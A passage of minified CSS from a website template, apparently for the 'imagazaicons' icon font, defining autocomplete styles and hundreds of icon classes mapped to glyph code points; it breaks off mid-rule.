div{background-image:url('../include/3rdparty/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ac_results{padding:0px;border:1px solid #ccc;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0px;padding:5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:white url('indicator.gif') right center no-repeat}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}@font-face{font-family:'imagazaicons';src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz");src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz#iefix") format('embedded-opentype'), url("/templates/system/shared/iconset/fonts/imagazaicons.ttf?tvcktz") format('truetype'), url("/templates/system/shared/iconset/fonts/imagazaicons.woff?tvcktz") format('woff'), url("/templates/system/shared/iconset/fonts/imagazaicons.svg?tvcktz#imagazaicons") format('svg');font-weight:normal;font-style:normal}.icn{font-family:'imagazaicons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mail-envelope:before{content:"\ea0a"}.icon-mail-envelope2:before{content:"\ea0b"}.icon-mail-envelope-open:before{content:"\ea0c"}.icon-mail-envelope-open2:before{content:"\ea0d"}.icon-mail-envelope-closed:before{content:"\ea0e"}.icon-mail-envelope-closed2:before{content:"\ea0f"}.icon-mail-envelope-open3:before{content:"\ea10"}.icon-mail-envelope-open4:before{content:"\ea11"}.icon-mail-envelope-open5:before{content:"\ea12"}.icon-mail-envelope-open6:before{content:"\ea13"}.icon-mail-envelope-closed3:before{content:"\ea14"}.icon-mail-envelope-closed4:before{content:"\ea15"}.icon-mail-envelope-open7:before{content:"\ea16"}.icon-mail-envelope-open8:before{content:"\ea17"}.icon-mail-error:before{content:"\ea18"}.icon-mail-error2:before{content:"\ea19"}.icon-mail-checked:before{content:"\ea1a"}.icon-mail-checked2:before{content:"\ea1b"}.icon-mail-cancel:before{content:"\ea1c"}.icon-mail-cancel2:before{content:"\ea1d"}.icon-mail--forbidden:before{content:"\ea1e"}.icon-mail--forbidden2:before{content:"\ea1f"}.icon-mail-add:before{content:"\ea20"}.icon-mail-add2:before{content:"\ea21"}.icon-mail-remove:before{content:"\ea22"}.icon-mail-remove2:before{content:"\ea23"}.icon-flag2:before{content:"\ea24"}.icon-flag3:before{content:"\ea25"}.icon-flag4:before{content:"\ea26"}.icon-flag5:before{content:"\ea27"}.icon-flag6:before{content:"\ea28"}.icon-flag7:before{content:"\ea29"}.icon-flag8:before{content:"\ea2a"}.icon-flag9:before{content:"\ea2b"}.icon-bookmark2:before{content:"\ea2c"}.icon-bookmark3:before{content:"\ea2d"}.icon-bookmark-add:before{content:"\ea2e"}.icon-bookmark-add2:before{content:"\ea2f"}.icon-bookmark-remove:before{content:"\ea30"}.icon-bookmark-remove2:before{content:"\ea31"}.icon-eye-hidden:before{content:"\ea32"}.icon-eye-hidden2:before{content:"\ea33"}.icon-eye2:before{content:"\ea34"}.icon-eye3:before{content:"\ea35"}.icon-star2:before{content:"\ea36"}.icon-star3:before{content:"\ea37"}.icon-key:before{content:"\ea38"}.icon-key2:before{content:"\ea39"}.icon-key3:before{content:"\ea3a"}.icon-key4:before{content:"\ea3b"}.icon-trash-can:before{content:"\ea3c"}.icon-trash-can2:before{content:"\ea3d"}.icon-trash-can3:before{content:"\ea3e"}.icon-trash-can4:before{content:"\ea3f"}.icon-information:before{content:"\ea40"}.icon-information2:before{content:"\ea41"}.icon-information3:before{content:"\ea42"}.icon-information4:before{content:"\ea43"}.icon-book2:before{content:"\ea44"}.icon-book3:before{content:"\ea45"}.icon-book-bookmark:before{content:"\ea46"}.icon-book-bookmark2:before{content:"\ea47"}.icon-clipboard-edit:before{content:"\ea48"}.icon-clipboard-edit2:before{content:"\ea49"}.icon-clipboard-add:before{content:"\ea4a"}.icon-clipboard-add2:before{content:"\ea4b"}.icon-clipboard-remove:before{content:"\ea4c"}.icon-clipboard-remove2:before{content:"\ea4d"}.icon-clipboard2:before{content:"\ea4e"}.icon-clipboard3:before{content:"\ea4f"}.icon-clipboard-download:before{content:"\ea50"}.icon-clipboard-download2:before{content:"\ea51"}.icon-clipboard-upload:before{content:"\ea52"}.icon-clipboard-upload2:before{content:"\ea53"}.icon-clipboard-checked:before{content:"\ea54"}.icon-clipboard-checked2:before{content:"\ea55"}.icon-clipboard-text:before{content:"\ea56"}.icon-clipboard-text2:before{content:"\ea57"}.icon-clipboard-list:before{content:"\ea58"}.icon-clipboard-list2:before{content:"\ea59"}.icon-note:before{content:"\ea5a"}.icon-note2:before{content:"\ea5b"}.icon-note-add:before{content:"\ea5c"}.icon-note-add2:before{content:"\ea5d"}.icon-note-remove:before{content:"\ea5e"}.icon-note-remove2:before{content:"\ea5f"}.icon-note-text:before{content:"\ea60"}.icon-note-text2:before{content:"\ea61"}.icon-note-list:before{content:"\ea62"}.icon-note-list2:before{content:"\ea63"}.icon-note-checked:before{content:"\ea64"}.icon-note-checked2:before{content:"\ea65"}.icon-note-important:before{content:"\ea66"}.icon-note-important2:before{content:"\ea67"}.icon-notebook:before{content:"\ea68"}.icon-notebook2:before{content:"\ea69"}.icon-notebook3:before{content:"\ea6a"}.icon-notebook4:before{content:"\ea6b"}.icon-notebook5:before{content:"\ea6c"}.icon-notebook6:before{content:"\ea6d"}.icon-notebook7:before{content:"\ea6e"}.icon-notebook8:before{content:"\ea6f"}.icon-notebook-text:before{content:"\ea70"}.icon-notebook-text2:before{content:"\ea71"}.icon-notebook-list:before{content:"\ea72"}.icon-notebook-list2:before{content:"\ea73"}.icon-document:before{content:"\ea74"}.icon-document2:before{content:"\ea75"}.icon-document-text:before{content:"\ea76"}.icon-document-text2:before{content:"\ea77"}.icon-document-text3:before{content:"\ea78"}.icon-document-text4:before{content:"\ea79"}.icon-document-download:before{content:"\ea7a"}.icon-document-download2:before{content:"\ea7b"}.icon-document-upload:before{content:"\ea7c"}.icon-document-upload2:before{content:"\ea7d"}.icon-document-bookmark:before{content:"\ea7e"}.icon-document-bookmark2:before{content:"\ea7f"}.icon-document-diagrams:before{content:"\ea80"}.icon-document-diagrams2:before{content:"\ea81"}.icon-document-recording:before{content:"\ea82"}.icon-document-recording2:before{content:"\ea83"}.icon-document-table:before{content:"\ea84"}.icon-document-table2:before{content:"\ea85"}.icon-document-music:before{content:"\ea86"}.icon-document-music2:before{content:"\ea87"}.icon-document-movie:before{content:"\ea88"}.icon-document-movie2:before{content:"\ea89"}.icon-document-play:before{content:"\ea8a"}.icon-document-play2:before{content:"\ea8b"}.icon-document-graph:before{content:"\ea8c"}.icon-document-graph2:before{content:"\ea8d"}.icon-document-time:before{content:"\ea8e"}.icon-document-time2:before{content:"\ea8f"}.icon-document-text5:before{content:"\ea90"}.icon-document-text6:before{content:"\ea91"}.icon-document-code:before{content:"\ea92"}.icon-document-code2:before{content:"\ea93"}.icon-document-cloud:before{content:"\ea94"}.icon-document-cloud2:before{content:"\ea95"}.icon-documents:before{content:"\ea96"}.icon-documents2:before{content:"\ea97"}.icon-documents3:before{content:"\ea98"}.icon-documents4:before{content:"\ea99"}.icon-document-search:before{content:"\ea9a"}.icon-document-search2:before{content:"\ea9b"}.icon-document-star:before{content:"\ea9c"}.icon-document-star2:before{content:"\ea9d"}.icon-document-unlocked:before{content:"\ea9e"}.icon-document-unlocked2:before{content:"\ea9f"}.icon-document-locked:before{content:"\eaa0"}.icon-document-locked2:before{content:"\eaa1"}.icon-document-error:before{content:"\eaa2"}.icon-document-error2:before{content:"\eaa3"}.icon-document-cancel:before{content:"\eaa4"}.icon-document-cancel2:before{content:"\eaa5"}.icon-document-checked:before{content:"\eaa6"}.icon-document-checked2:before{content:"\eaa7"}.icon-document-add:before{content:"\eaa8"}.icon-document-add2:before{content:"\eaa9"}.icon-document-remove:before{content:"\eaaa"}.icon-document-remove2:before{content:"\eaab"}.icon-document-forbidden:before{content:"\eaac"}.icon-document-forbidden2:before{content:"\eaad"}.icon-document-information:before{content:"\eaae"}.icon-document-information2:before{content:"\eaaf"}.icon-folder-information:before{content:"\eab0"}.icon-folder-information2:before{content:"\eab1"}.icon-document-list:before{content:"\eab2"}.icon-document-list2:before{content:"\eab3"}.icon-document-font:before{content:"\eab4"}.icon-document-font2:before{content:"\eab5"}.icon-inbox2:before{content:"\eab6"}.icon-inbox3:before{content:"\eab7"}.icon-inboxes:before{content:"\eab8"}.icon-inboxes2:before{content:"\eab9"}.icon-inbox-document:before{content:"\eaba"}.icon-inbox-document2:before{content:"\eabb"}.icon-inbox-document-text:before{content:"\eabc"}.icon-inbox-document-text2:before{content:"\eabd"}.icon-inbox-download:before{content:"\eabe"}.icon-inbox-download2:before{content:"\eabf"}.icon-inbox-upload:before{content:"\eac0"}.icon-inbox-upload2:before{content:"\eac1"}.icon-folder2:before{content:"\eac2"}.icon-folder3:before{content:"\eac3"}.icon-folder4:before{content:"\eac4"}.icon-folder5:before{content:"\eac5"}.icon-folders:before{content:"\eac6"}.icon-folders2:before{content:"\eac7"}.icon-folder-download:before{content:"\eac8"}.icon-folder-download2:before{content:"\eac9"}.icon-folder-upload:before{content:"\eaca"}.icon-folder-upload2:before{content:"\eacb"}.icon-folder-unlocked:before{content:"\eacc"}.icon-folder-unlocked2:before{content:"\eacd"}.icon-folder-locked:before{content:"\eace"}.icon-folder-locked2:before{content:"\eacf"}.icon-folder-search:before{content:"\ead0"}.icon-folder-search2:before{content:"\ead1"}.icon-folder-error:before{content:"\ead2"}.icon-folder-error2:before{content:"\ead3"}.icon-folder-cancel:before{content:"\ead4"}.icon-folder-cancel2:before{content:"\ead5"}.icon-folder-checked:before{content:"\ead6"}.icon-folder-checked2:before{content:"\ead7"}.icon-folder-add:before{content:"\ead8"}.icon-folder-add2:before{content:"\ead9"}.icon-folder-remove:before{content:"\eada"}.icon-folder-remove2:before{content:"\eadb"}.icon-folder-forbidden:before{content:"\eadc"}.icon-folder-forbidden2:before{content:"\eadd"}.icon-folder-bookmark:before{content:"\eade"}.icon-folder-bookmark2:before{content:"\eadf"}.icon-document-zip:before{content:"\eae0"}.icon-document-zip2:before{content:"\eae1"}.icon-zip:before{content:"\eae2"}.icon-zip2:before{content:"\eae3"}.icon-search2:before{content:"\eae4"}.icon-search3:before{content:"\eae5"}.icon-search-plus:before{content:"\eae6"}.icon-search-plus2:before{content:"\eae7"}.icon-search-minus:before{content:"\eae8"}.icon-search-minus2:before{content:"\eae9"}.icon-lock2:before{content:"\eaea"}.icon-lock3:before{content:"\eaeb"}.icon-lock-open:before{content:"\eaec"}.icon-lock-open2:before{content:"\eaed"}.icon-lock-open3:before{content:"\eaee"}.icon-lock-open4:before{content:"\eaef"}.icon-lock-stripes:before{content:"\eaf0"}.icon-lock-stripes2:before{content:"\eaf1"}.icon-lock-rounded:before{content:"\eaf2"}.icon-lock-rounded2:before{content:"\eaf3"}.icon-lock-rounded-open:before{content:"\eaf4"}.icon-lock-rounded-open2:before{content:"\eaf5"}.icon-lock-rounded-open3:before{content:"\eaf6"}.icon-lock-rounded-open4:before{content:"\eaf7"}.icon-combination-lock:before{content:"\eaf8"}.icon-combination-lock2:before{content:"\eaf9"}.icon-printer2:before{content:"\eafa"}.icon-printer3:before{content:"\eafb"}.icon-printer4:before{content:"\eafc"}.icon-printer5:before{content:"\eafd"}.icon-printer-text:before{content:"\eafe"}.icon-printer-text2:before{content:"\eaff"}.icon-printer-text3:before{content:"\eb00"}.icon-printer-text4:before{content:"\eb01"}.icon-document-shred:before{content:"\eb02"}.icon-document-shred2:before{content:"\eb03"}.icon-shredder:before{content:"\eb04"}.icon-shredder2:before{content:"\eb05"}.icon-document-scan:before{content:"\eb06"}.icon-document-scan2:before{content:"\eb07"}.icon-cloud-download:before{content:"\eb08"}.icon-cloud-download2:before{content:"\eb09"}.icon-cloud-upload:before{content:"\eb0a"}.icon-cloud-upload2:before{content:"\eb0b"}.icon-cloud-error:before{content:"\eb0c"}.icon-cloud-error2:before{content:"\eb0d"}.icon-cloud2:before{content:"\eb0e"}.icon-cloud3:before{content:"\eb0f"}.icon-inbox-filled:before{content:"\eb10"}.icon-inbox-filled2:before{content:"\eb11"}.icon-pen:before{content:"\eb12"}.icon-pen2:before{content:"\eb13"}.icon-pen-angled:before{content:"\eb14"}.icon-pen-angled2:before{content:"\eb15"}.icon-document-edit:before{content:"\eb16"}.icon-document-edit2:before{content:"\eb17"}.icon-document-certificate:before{content:"\eb18"}.icon-document-certificate2:before{content:"\eb19"}.icon-certificate:before{content:"\eb1a"}.icon-certificate2:before{content:"\eb1b"}.icon-package2:before{content:"\eb1c"}.icon-package3:before{content:"\eb1d"}.icon-box2:before{content:"\eb1e"}.icon-box3:before{content:"\eb1f"}.icon-box-filled:before{content:"\eb20"}.icon-box-filled2:before{content:"\eb21"}.icon-box4:before{content:"\eb22"}.icon-box5:before{content:"\eb23"}.icon-box6:before{content:"\eb24"}.icon-box7:before{content:"\eb25"}.icon-box-bookmark:before{content:"\eb26"}.icon-box-bookmark2:before{content:"\eb27"}.icon-tag-cord:before{content:"\eb28"}.icon-tag-cord2:before{content:"\eb29"}.icon-tag2:before{content:"\eb2a"}.icon-tag3:before{content:"\eb2b"}.icon-tags:before{content:"\eb2c"}.icon-tags2:before{content:"\eb2d"}.icon-tag-add:before{content:"\eb2e"}.icon-tag-add2:before{content:"\eb2f"}.icon-tag-remove:before{content:"\eb30"}.icon-tag-remove2:before{content:"\eb31"}.icon-tag-checked:before{content:"\eb32"}.icon-tag-checked2:before{content:"\eb33"}.icon-tag-cancel:before{content:"\eb34"}.icon-tag-cancel2:before{content:"\eb35"}.icon-paperclip2:before{content:"\eb36"}.icon-paperclip3:before{content:"\eb37"}.icon-basketball:before{content:"\eb38"}.icon-basketball2:before{content:"\eb39"}.icon-baseball:before{content:"\eb3a"}.icon-baseball2:before{content:"\eb3b"}.icon-tennis-ball:before{content:"\eb3c"}.icon-tennis-ball2:before{content:"\eb3d"}.icon-bowling-ball:before{content:"\eb3e"}.icon-bowling-ball2:before{content:"\eb3f"}.icon-billiard-ball:before{content:"\eb40"}.icon-billiard-ball2:before{content:"\eb41"}.icon-soccer-ball:before{content:"\eb42"}.icon-soccer-ball2:before{content:"\eb43"}.icon-soccer-court:before{content:"\eb44"}.icon-soccer-court2:before{content:"\eb45"}.icon-football:before{content:"\eb46"}.icon-football2:before{content:"\eb47"}.icon-football3:before{content:"\eb48"}.icon-football4:before{content:"\eb49"}.icon-basketball3:before{content:"\eb4a"}.icon-basketball4:before{content:"\eb4b"}.icon-baseball-set:before{content:"\eb4c"}.icon-baseball-set2:before{content:"\eb4d"}.icon-tennis-ball3:before{content:"\eb4e"}.icon-tennis-ball4:before{content:"\eb4f"}.icon-trophy:before{content:"\eb50"}.icon-trophy2:before{content:"\eb51"}.icon-trophy-one:before{content:"\eb52"}.icon-trophy-one2:before{content:"\eb53"}.icon-trophy3:before{content:"\eb54"}.icon-trophy4:before{content:"\eb55"}.icon-medal:before{content:"\eb56"}.icon-medal2:before{content:"\eb57"}.icon-medal3:before{content:"\eb58"}.icon-medal4:before{content:"\eb59"}.icon-weights:before{content:"\eb5a"}.icon-weights2:before{content:"\eb5b"}.icon-tennis-racket:before{content:"\eb5c"}.icon-tennis-racket2:before{content:"\eb5d"}.icon-basketball-hoop:before{content:"\eb5e"}.icon-basketball-hoop2:before{content:"\eb5f"}.icon-table-tennis:before{content:"\eb60"}.icon-table-tennis2:before{content:"\eb61"}.icon-volleyball:before{content:"\eb62"}.icon-volleyball2:before{content:"\eb63"}.icon-stop-watch:before{content:"\eb64"}.icon-stop-watch2:before{content:"\eb65"}.icon-stop-watch3:before{content:"\eb66"}.icon-stop-watch4:before{content:"\eb67"}.icon-hockey-stick:before{content:"\eb68"}.icon-hockey-stick2:before{content:"\eb69"}.icon-hockey-sticks:before{content:"\eb6a"}.icon-hockey-sticks2:before{content:"\eb6b"}.icon-shuttlecock:before{content:"\eb6c"}.icon-shuttlecock2:before{content:"\eb6d"}.icon-golf:before{content:"\eb6e"}.icon-golf2:before{content:"\eb6f"}.icon-move2:before{content:"\eb70"}.icon-move3:before{content:"\eb71"}.icon-clipboard-move:before{content:"\eb72"}.icon-clipboard-move2:before{content:"\eb73"}.icon-award2:before{content:"\eb74"}.icon-award3:before{content:"\eb75"}.icon-award4:before{content:"\eb76"}.icon-award5:before{content:"\eb77"}.icon-award6:before{content:"\eb78"}.icon-award7:before{content:"\eb79"}.icon-award8:before{content:"\eb7a"}.icon-award9:before{content:"\eb7b"}.icon-medal5:before{content:"\eb7c"}.icon-medal6:before{content:"\eb7d"}.icon-medal7:before{content:"\eb7e"}.icon-medal8:before{content:"\eb7f"}.icon-boxing-glove:before{content:"\eb80"}.icon-boxing-glove2:before{content:"\eb81"}.icon-whistle:before{content:"\eb82"}.icon-whistle2:before{content:"\eb83"}.icon-volleyball-water:before{content:"\eb84"}.icon-volleyball-water2:before{content:"\eb85"}.icon-checkered-flag:before{content:"\eb86"}.icon-checkered-flag2:before{content:"\eb87"}.icon-target-arrow:before{content:"\eb88"}.icon-target-arrow2:before{content:"\eb89"}.icon-target2:before{content:"\eb8a"}.icon-target3:before{content:"\eb8b"}.icon-sailing-boat:before{content:"\eb8c"}.icon-sailing-boat2:before{content:"\eb8d"}.icon-sailing-boat-water:before{content:"\eb8e"}.icon-sailing-boat-water2:before{content:"\eb8f"}.icon-bowling-pins:before{content:"\eb90"}.icon-bowling-pins2:before{content:"\eb91"}.icon-bowling-pin-ball:before{content:"\eb92"}.icon-bowling-pin-ball2:before{content:"\eb93"}.icon-diving-goggles:before{content:"\eb94"}.icon-diving-goggles2:before{content:"\eb95"}.icon-sports-shoe:before{content:"\eb96"}.icon-sports-shoe2:before{content:"\eb97"}.icon-soccer-shoe:before{content:"\eb98"}.icon-soccer-shoe2:before{content:"\eb99"}.icon-ice-skate:before{content:"\eb9a"}.icon-ice-skate2:before{content:"\eb9b"}.icon-cloud4:before{content:"\eb9c"}.icon-cloud5:before{content:"\eb9d"}.icon-cloud-sun:before{content:"\eb9e"}.icon-cloud-sun2:before{content:"\eb9f"}.icon-cloud-moon:before{content:"\eba0"}.icon-cloud-moon2:before{content:"\eba1"}.icon-cloud-rain2:before{content:"\eba2"}.icon-cloud-rain3:before{content:"\eba3"}.icon-cloud-sun-rain:before{content:"\eba4"}.icon-cloud-sun-rain2:before{content:"\eba5"}.icon-cloud-moon-rain:before{content:"\eba6"}.icon-cloud-moon-rain2:before{content:"\eba7"}.icon-cloud-snow2:before{content:"\eba8"}.icon-cloud-snow3:before{content:"\eba9"}.icon-cloud-sun-snow:before{content:"\ebaa"}.icon-cloud-sun-snow2:before{content:"\ebab"}.icon-cloud-moon-snow:before{content:"\ebac"}.icon-cloud-moon-snow2:before{content:"\ebad"}.icon-cloud-lightning2:before{content:"\ebae"}.icon-cloud-lightning3:before{content:"\ebaf"}.icon-cloud-sun-lightning:before{content:"\ebb0"}.icon-cloud-sun-lightning2:before{content:"\ebb1"}.icon-cloud-moon-lightning:before{content:"\ebb2"}.icon-cloud-moon-lightning2:before{content:"\ebb3"}.icon-cloud-wind:before{content:"\ebb4"}.icon-cloud-wind2:before{content:"\ebb5"}.icon-cloud-raindrops:before{content:"\ebb6"}.icon-cloud-raindrops2:before{content:"\ebb7"}.icon-cloud-sun-raindrops:before{content:"\ebb8"}.icon-cloud-sun-raindrops2:before{content:"\ebb9"}.icon-cloud-moon-raindrops:before{content:"\ebba"}.icon-cloud-moon-raindrops2:before{content:"\ebbb"}.icon-cloud-snowflakes:before{content:"\ebbc"}.icon-cloud-snowflakes2:before{content:"\ebbd"}.icon-cloud-sun-snowflakes:before{content:"\ebbe"}.icon-cloud-sun-snowflakes2:before{content:"\ebbf"}.icon-cloud-moon-snowflakes:before{content:"\ebc0"}.icon-cloud-moon-snowflakes2:before{content:"\ebc1"}.icon-clouds:before{content:"\ebc2"}.icon-clouds2:before{content:"\ebc3"}.icon-cloud-add:before{content:"\ebc4"}.icon-cloud-add2:before{content:"\ebc5"}.icon-cloud-remove:before{content:"\ebc6"}.icon-cloud-remove2:before{content:"\ebc7"}.icon-cloud-error3:before{content:"\ebc8"}.icon-cloud-error4:before{content:"\ebc9"}.icon-cloud-fog:before{content:"\ebca"}.icon-cloud-fog2:before{content:"\ebcb"}.icon--cloud-sun-fog:before{content:"\ebcc"}.icon--cloud-sun-fog2:before{content:"\ebcd"}.icon-cloud-moon-fog:before{content:"\ebce"}.icon-cloud-moon-fog2:before{content:"\ebcf"}.icon-moon-stars:before{content:"\ebd0"}.icon-moon-stars2:before{content:"\ebd1"}.icon-moon2:before{content:"\ebd2"}.icon-moon3:before{content:"\ebd3"}.icon-sun2:before{content:"\ebd4"}.icon-sun3:before{content:"\ebd5"}.icon-sunrise2:before{content:"\ebd6"}.icon-sunrise3:before{content:"\ebd7"}.icon-sunset2:before{content:"\ebd8"}.icon-sunset3:before{content:"\ebd9"}.icon-sunset4:before{content:"\ebda"}.icon-sunset5:before{content:"\ebdb"}.icon-sunset6:before{content:"\ebdc"}.icon-sunset7:before{content:"\ebdd"}.icon-rainbow:before{content:"\ebde"}.icon-rainbow2:before{content:"\ebdf"}.icon-umbrella2:before{content:"\ebe0"}.icon-umbrella3:before{content:"\ebe1"}.icon-raindrops:before{content:"\ebe2"}.icon-raindrops2:before{content:"\ebe3"}.icon-raindrop:before{content:"\ebe4"}.icon-raindrop2:before{content:"\ebe5"}.icon-sunglasses:before{content:"\ebe6"}.icon-sunglasses2:before{content:"\ebe7"}.icon-stars:before{content:"\ebe8"}.icon-stars2:before{content:"\ebe9"}.icon-clouds3:before{content:"\ebea"}.icon-clouds4:before{content:"\ebeb"}.icon-moonrise:before{content:"\ebec"}.icon-moonrise2:before{content:"\ebed"}.icon-moonset:before{content:"\ebee"}.icon-moonset2:before{content:"\ebef"}.icon-wind2:before{content:"\ebf0"}.icon-wind3:before{content:"\ebf1"}.icon-full-moon:before{content:"\ebf2"}.icon-full-moon2:before{content:"\ebf3"}.icon-crescent:before{content:"\ebf4"}.icon-crescent2:before{content:"\ebf5"}.icon-half-moon:before{content:"\ebf6"}.icon-half-moon2:before{content:"\ebf7"}.icon-gibbous-moon:before{content:"\ebf8"}.icon-gibbous-moon2:before{content:"\ebf9"}.icon-moon4:before{content:"\ebfa"}.icon-moon5:before{content:"\ebfb"}.icon-gibbous-moon3:before{content:"\ebfc"}.icon-gibbous-moon4:before{content:"\ebfd"}.icon-half-moon3:before{content:"\ebfe"}.icon-half-moon4:before{content:"\ebff"}.icon-crescent3:before{content:"\ec00"}.icon-crescent4:before{content:"\ec01"}.icon-barometer:before{content:"\ec02"}.icon-barometer2:before{content:"\ec03"}.icon-compass-north:before{content:"\ec04"}.icon-compass-north2:before{content:"\ec05"}.icon-compass-west:before{content:"\ec06"}.icon-compass-west2:before{content:"\ec07"}.icon-compass-east:before{content:"\ec08"}.icon-compass-east2:before{content:"\ec09"}.icon-compass-south:before{content:"\ec0a"}.icon-compass-south2:before{content:"\ec0b"}.icon-air-sock:before{content:"\ec0c"}.icon-air-sock2:before{content:"\ec0d"}.icon-tornado:before{content:"\ec0e"}.icon-tornado2:before{content:"\ec0f"}.icon-degree-fahrenheit:before{content:"\ec10"}.icon-degree-fahrenheit2:before{content:"\ec11"}.icon-degree-celsius:before{content:"\ec12"}.icon-degree-celsius2:before{content:"\ec13"}.icon-warning:before{content:"\ec14"}.icon-warning2:before{content:"\ec15"}.icon-compass2:before{content:"\ec16"}.icon-compass3:before{content:"\ec17"}.icon-compass4:before{content:"\ec18"}.icon-compass5:before{content:"\ec19"}.icon-compass6:before{content:"\ec1a"}.icon-compass7:before{content:"\ec1b"}.icon-compass8:before{content:"\ec1c"}.icon-compass9:before{content:"\ec1d"}.icon-thermometer2:before{content:"\ec1e"}.icon-thermometer3:before{content:"\ec1f"}.icon-thermometer-low:before{content:"\ec20"}.icon-thermometer-low2:before{content:"\ec21"}.icon-thermometer-quarter:before{content:"\ec22"}.icon-thermometer-quarter2:before{content:"\ec23"}.icon-thermometer-half:before{content:"\ec24"}.icon-thermometer-half2:before{content:"\ec25"}.icon-thermometer-three-quarters:before{content:"\ec26"}.icon-thermometer-three-quarters2:before{content:"\ec27"}.icon-thermometer-full:before{content:"\ec28"}.icon-thermometer-full2:before{content:"\ec29"}.icon-lightning:before{content:"\ec2a"}.icon-lightning2:before{content:"\ec2b"}.icon-wind-turbine:before{content:"\ec2c"}.icon-wind-turbine2:before{content:"\ec2d"}.icon-snowflake:before{content:"\ec2e"}.icon-snowflake2:before{content:"\ec2f"}.icon-flashed-face:before{content:"\ec30"}.icon-flashed-face2:before{content:"\ec31"}.icon-flashed-face3:before{content:"\ec32"}.icon-flashed-face4:before{content:"\ec33"}.icon-flashed-face-glasses:before{content:"\ec34"}.icon-flashed-face-glasses2:before{content:"\ec35"}.icon-face-missing-moth:before{content:"\ec36"}.icon-face-missing-moth2:before{content:"\ec37"}.icon-neutral-face:before{content:"\ec38"}.icon-neutral-face2:before{content:"\ec39"}.icon-smiling-face:before{content:"\ec3a"}.icon-smiling-face2:before{content:"\ec3b"}.icon-sad-face:before{content:"\ec3c"}.icon-sad-face2:before{content:"\ec3d"}.icon-face-open-mouth:before{content:"\ec3e"}.icon-face-open-mouth2:before{content:"\ec3f"}.icon-face-open-mouth3:before{content:"\ec40"}.icon-face-open-mouth4:before{content:"\ec41"}.icon-winking-face:before{content:"\ec42"}.icon-winking-face2:before{content:"\ec43"}.icon-laughing-face:before{content:"\ec44"}.icon-laughing-face2:before{content:"\ec45"}.icon-laughing-face3:before{content:"\ec46"}.icon-laughing-face4:before{content:"\ec47"}.icon-smirking-face:before{content:"\ec48"}.icon-smirking-face2:before{content:"\ec49"}.icon-stubborn-face:before{content:"\ec4a"}.icon-stubborn-face2:before{content:"\ec4b"}.icon-neutral-face3:before{content:"\ec4c"}.icon-neutral-face4:before{content:"\ec4d"}.icon-sad-face3:before{content:"\ec4e"}.icon-sad-face4:before{content:"\ec4f"}.icon-smiling-face3:before{content:"\ec50"}.icon-smiling-face4:before{content:"\ec51"}.icon-smiling-face-eyebrows:before{content:"\ec52"}.icon-smiling-face-eyebrows2:before{content:"\ec53"}.icon-grinning-face-eyebrows:before{content:"\ec54"}.icon-grinning-face-eyebrows2:before{content:"\ec55"}.icon-sad-face-eyebrows:before{content:"\ec56"}.icon-sad-face-eyebrows2:before{content:"\ec57"}.icon-neutral-face-eyebrows:before{content:"\ec58"}.icon-neutral-face-eyebrows2:before{content:"\ec59"}.icon-angry-face:before{content:"\ec5a"}.icon-angry-face2:before{content:"\ec5b"}.icon-worried-face:before{content:"\ec5c"}.icon-worried-face2:before{content:"\ec5d"}.icon-winking-face3:before{content:"\ec5e"}.icon-winking-face4:before{content:"\ec5f"}.icon-angry-face-eyebrows:before{content:"\ec60"}.icon-angry-face-eyebrows2:before{content:"\ec61"}.icon-grinning-face:before{content:"\ec62"}.icon-grinning-face2:before{content:"\ec63"}.icon-sad-face5:before{content:"\ec64"}.icon-sad-face6:before{content:"\ec65"}.icon-grinning-face-eyebrows3:before{content:"\ec66"}.icon-grinning-face-eyebrows4:before{content:"\ec67"}.icon-fake-grinning-face-eyebrows:before{content:"\ec68"}.icon-fake-grinning-face-eyebrows2:before{content:"\ec69"}.icon-worried-face-eyebrows:before{content:"\ec6a"}.icon-worried-face-eyebrows2:before{content:"\ec6b"}.icon-face-stuck-out-tongue:before{content:"\ec6c"}.icon-face-stuck-out-tongue2:before{content:"\ec6d"}.icon-face-stuck-out-tongue3:before{content:"\ec6e"}.icon-face-stuck-out-tongue4:before{content:"\ec6f"}.icon-kissing-face:before{content:"\ec70"}.icon-kissing-face2:before{content:"\ec71"}.icon-grinning-face-teeth:before{content:"\ec72"}.icon-grinning-face-teeth2:before{content:"\ec73"}.icon-angry-face-teeth:before{content:"\ec74"}.icon-angry-face-teeth2:before{content:"\ec75"}.icon-worried-face-teeth:before{content:"\ec76"}.icon-worried-face-teeth2:before{content:"\ec77"}.icon-grinning-face-teeth3:before{content:"\ec78"}.icon-grinning-face-teeth4:before{content:"\ec79"}.icon-face-open-mouth-eyebrows:before{content:"\ec7a"}.icon-face-open-mouth-eyebrows2:before{content:"\ec7b"}.icon-face-open-mouth-eyebrows3:before{content:"\ec7c"}.icon-face-open-mouth-eyebrows4:before{content:"\ec7d"}.icon-angry-face-open-mouth-eyebrows:before{content:"\ec7e"}.icon-angry-face-open-mouth-eyebrows2:before{content:"\ec7f"}.icon-unamused-face-tightly-closed-eyes:before{content:"\ec80"}.icon-unamused-face-tightly-closed-eyes2:before{content:"\ec81"}.icon-sad-face--tightly-closed-eyes:before{content:"\ec82"}.icon-sad-face--tightly-closed-eyes2:before{content:"\ec83"}.icon-kissing-face3:before{content:"\ec84"}.icon-kissing-face4:before{content:"\ec85"}.icon-face-closed-meyes:before{content:"\ec86"}.icon-face-closed-meyes2:before{content:"\ec87"}.icon-amused-face:before{content:"\ec88"}.icon-amused-face2:before{content:"\ec89"}.icon-amused-face-closed-eyes:before{content:"\ec8a"}.icon-amused-face-closed-eyes2:before{content:"\ec8b"}.icon-amused-face-closed-eyes3:before{content:"\ec8c"}.icon-amused-face-closed-eyes4:before{content:"\ec8d"}.icon-face-closed-eyes-open-mouth:before{content:"\ec8e"}.icon-face-closed-eyes-open-mouth2:before{content:"\ec8f"}.icon-face-closed-eyes-open-mouth3:before{content:"\ec90"}.icon-face-closed-eyes-open-mouth4:before{content:"\ec91"}.icon-face-closed-eyes-open-mouth5:before{content:"\ec92"}.icon-face-closed-eyes-open-mouth6:before{content:"\ec93"}.icon-la